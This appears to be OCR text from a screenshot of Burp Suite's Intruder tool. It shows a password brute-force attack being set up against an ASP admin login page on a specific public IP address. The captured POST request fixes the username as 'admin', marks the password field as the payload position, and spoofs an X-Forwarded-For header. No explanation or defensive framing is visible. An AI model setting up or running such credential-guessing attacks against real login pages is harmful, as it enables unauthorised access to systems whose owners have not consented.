 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to pa
Attack type: Sniper
POST /kfcadmin8/chk.asp HTTP/1.1
Host: 116.212.114.25
User-Agent: Mozilla/5.0 (Linux; U; Android 2.3.3;zh-cn; HTC_DesireS_S510e Build/GRI40) AppleWebKit/533.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://116.212.114.25/kfcadmin8/login.asp
Cookie: ASPSESSIONIDCQAQQABD=ENNPHBNDKHDFFPPEGNBDMFNF
X-Forwarded-For: 192.168.6.217
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
usr=admin&pwd=§123123§&Submit=+%C8%B7%26%23160%3B%C8%CF+